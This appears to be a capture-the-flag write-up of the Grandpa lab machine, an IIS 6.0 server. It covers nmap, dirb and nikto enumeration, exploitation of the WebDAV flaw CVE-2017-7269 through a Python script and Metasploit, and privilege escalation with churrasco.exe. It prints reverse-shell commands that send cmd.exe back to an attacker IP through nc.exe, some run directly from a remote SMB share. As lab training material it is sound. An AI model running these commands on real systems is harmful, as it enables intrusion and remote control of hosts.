Enumeration
1
2
3
4
|
nmap -sS -p- --vv 10.10.10.14
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
nmap -sV -sC -vv -p 80 10.10.10.14 -oN grandpa_scan.txt
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 6.0

|_http-title: Under Construction
|_http-server-header: Microsoft-IIS/6.0
| http-webdav-scan:
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
| WebDAV type: Unknown
|_ Server Date: Sun, 01 Jan 2023 18:13:48 GMT
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT POST MOVE MKCOL PROPPATCH
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
|
Directory Enum
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
dirb http://10.10.10.14
---- Scanning URL: http://10.10.10.14/ ----
+ http://10.10.10.14/_private (CODE:403|SIZE:1529)
==> DIRECTORY: http://10.10.10.14/_vti_bin/
+ http://10.10.10.14/_vti_bin/_vti_adm/admin.dll (CODE:200|SIZE:195)
+ http://10.10.10.14/_vti_bin/_vti_aut/author.dll (CODE:200|SIZE:195)
+ http://10.10.10.14/_vti_bin/shtml.dll (CODE:200|SIZE:96)
+ http://10.10.10.14/_vti_cnf (CODE:403|SIZE:1529)
+ http://10.10.10.14/_vti_log (CODE:403|SIZE:1529)
+ http://10.10.10.14/_vti_pvt (CODE:403|SIZE:1529)
+ http://10.10.10.14/_vti_txt (CODE:403|SIZE:1529)
+ http://10.10.10.14/aspnet_client (CODE:403|SIZE:218)
==> DIRECTORY: http://10.10.10.14/images/
==> DIRECTORY: http://10.10.10.14/Images/
---- Entering directory: http://10.10.10.14/_vti_bin/ ----
==> DIRECTORY: http://10.10.10.14/_vti_bin/_vti_aut/
---- Entering directory: http://10.10.10.14/images/ ----
---- Entering directory: http://10.10.10.14/Images/ ----
---- Entering directory: http://10.10.10.14/_vti_bin/_vti_aut/ ----as
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
nikto -h 10.10.10.14
+ Target IP: 10.10.10.14
+ Target Hostname: 10.10.10.14
+ Target Port: 80
+ Start Time: 2023-01-01 23:44:57 (GMT-5)
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/6.0
+ Retrieved microsoftofficewebserver header: 5.0_Pub
+ Retrieved x-powered-by header: ASP.NET
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'microsoftofficewebserver' found, with contents: 5.0_Pub
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-aspnet-version header: 1.1.4322
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Retrieved dasl header: <DAV:sql>
+ Retrieved dav header: 1, 2
+ Retrieved ms-author-via header: MS-FP/4.0,DAV
+ Uncommon header 'ms-author-via' found, with contents: MS-FP/4.0,DAV
+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5647: HTTP method ('Allow' Header): 'MOVE' may allow clients to change file locations on the web server.
+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
+ OSVDB-5646: HTTP method ('Public' Header): 'DELETE' may allow clients to remove files on the web server.
+ OSVDB-397: HTTP method ('Public' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5647: HTTP method ('Public' Header): 'MOVE' may allow clients to change file locations on the web server.
+ WebDAV enabled (MKCOL SEARCH PROPPATCH LOCK UNLOCK PROPFIND COPY listed as allowed)
+ OSVDB-13431: PROPFIND HTTP verb may show the server's internal IP address: http://10.10.10.14/
+ OSVDB-396: /_vti_bin/shtml.exe: Attackers may be able to crash FrontPage by requesting a DOS device, like shtml.exe/aux.htm -- a DoS was not attempted.
+ OSVDB-3233: /postinfo.html: Microsoft FrontPage default file found.
+ OSVDB-3233: /_vti_inf.html: FrontPage/SharePoint is installed and reveals its version number (check HTML source for more information).
+ OSVDB-3500: /_vti_bin/fpcount.exe: Frontpage counter CGI has been found. FP Server version 97 allows remote users to execute arbitrary system commands, though a vulnerability in this version could not be confirmed. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-1376. http://www.securityfocus.com/bid/2252.
+ OSVDB-67: /_vti_bin/shtml.dll/_vti_rpc: The anonymous FrontPage user is revealed through a crafted POST.
+ /_vti_bin/_vti_adm/admin.dll: FrontPage/SharePoint file found.
+ 8015 requests: 0 error(s) and 27 item(s) reported on remote host
|
Exploitation
Similar to Granny but this exploit does not allow to upload files
This exploit could for IIS 6.0: https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269
1
2
|
python2 iis6_rev_shell.py
usage:iis6webdav.py targetip targetport reverseip reverseport
|
python2 iis6_rev_shell.py 10.10.10.14 80 10.10.14.2 1234
1
2
3
4
5
6
7
8
9
|
search iis 6.0
use windows/iis/iis_webdav_scstoragepathfromurl
msf6 > set rhost 10.10.10.14
msf6 > set lhost tun0
msf6 > run
meterpreter > shell
|

Privilege Escalation
1
2
3
4
5
6
|
msf6 > search suggester
use post/multi/recon/local_exploit_suggester
set session 1
run
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 175 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 1:
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
|

I could not get any exploit to work with the post exploitation module on Metasploit so I spawned a shell and run the systeminfo command
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
Since, the machine is running the same windows as Granny I can searched Microsoft(R) Windows(R) Server 2003
Navigate to the TEMP folder C:\\WINDOWS\\Temp
python /usr/share/doc/python3-impacket/examples/smbserver.py share
Copy method the payload and netcat file to the \TEMP directory
- The
nc.exe this is the 32bit version can be found in the path /usr/share/windows-resources/binaries/nc.exe
1
2
3
4
|
copy \\10.10.14.8\share\churrasco.exe
copy copy \\10.10.14.8\share\nc.exe
churrasco.exe
|
Execute payload
churrasco.exe -d "nc.exe -e cmd.exe 10.10.14.8 1234"
Another method without transferring the files
\\10.10.14.8\share\churrasco.exe -d "\\10.10.14.8\share\nc.exe -e cmd.exe 10.10.14.8 1234"
Migrate to a process running under NT AUTHORITY\NETWORK SERVICE. Running ps can determine the list of services available within meterpreter session. Or using the migrate post module, to migrate to another process on the victim run post/windows/manage/migrate
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
144 1064 cidaemon.exe
272 4 smss.exe
292 1064 cidaemon.exe
320 272 csrss.exe
344 272 winlogon.exe
368 1064 cidaemon.exe
392 344 services.exe
404 344 lsass.exe
584 392 svchost.exe
668 392 svchost.exe
732 392 svchost.exe
764 392 svchost.exe
788 392 svchost.exe
924 392 spoolsv.exe
952 392 msdtc.exe
1064 392 cisvc.exe
1112 392 svchost.exe
1168 392 inetinfo.exe
1204 392 svchost.exe
1312 392 VGAuthService.exe
1380 392 vmtoolsd.exe
1480 392 svchost.exe
1588 392 svchost.exe
1768 392 dllhost.exe
1936 392 alg.exe
1964 584 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2260 584 wmiprvse.exe
2540 3408 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
2840 344 logon.scr
3288 1480 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
3360 584 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
3408 3288 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
|
1
2
3
4
5
6
7
8
|

meterpreter > run post/windows/manage/migrate
[*] Running module against GRANPA
[*] Current server process: rundll32.exe (3408)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1000
[+] Successfully migrated into process 1000
|
Trying the first priv esc module suggested by metasploit windows/local/ms10_015_kitrap0d
1
2
3
4
5
6
7
|
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
|
Skills Learned
- Identifying known vulnerabilities
- Identifying stable processes
- Basic Windows privilege escalation techniques